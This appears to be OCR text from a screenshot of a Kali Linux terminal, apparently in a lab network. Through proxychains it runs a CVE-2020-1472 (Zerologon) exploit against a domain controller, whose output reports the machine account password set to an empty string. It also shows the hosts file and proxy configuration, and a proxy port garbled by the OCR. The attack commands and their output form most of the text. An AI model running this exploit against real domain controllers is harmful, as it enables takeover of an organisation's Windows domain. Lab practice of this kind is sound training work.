 root@kali: ~
File Actions Edit View Help
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# vim /etc/hosts
┌──(root㉿kali)-[~]
└─# vim /etc/proxychains4.conf
DC2
┌──(root㉿kali)-[~]
└─# proxychains4 python cve-2020-1472-exploit.py xiaoshoudc 192.168.3.20
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Performing authentication attempts...
[proxychains] Strict chain ... 127.0.0.1:36128 ... 192.168.3.20:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:36128 ... 192.168.3.20:49668 ... OK
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!
┌──(root㉿kali)-[~]
└─#
File Actions Edit View Help
127.0.0.1 localhost
127.0.1.1 kali
::1 localhost ip6-localhost ip6-loop
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.3.111 xiaodi.local
192.168.3.111 xiaodi-DC-CA
hosts
192.168.3.111 DC.xiaodi.local
192.168.3.144 owa2013.rootkit.org
192.168.3.144 rootkit.org
192.168.10.10 dc
192.168.10.10 dc.xiaodi.org
192.168.3.20 xiaoshoudc.xiaoshou.xiaodi.vpc
192.168.3.20 xiaoshoudc
~
#
[ProxyList]
proxy
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 127.0.0.1 361287
-- INSERT --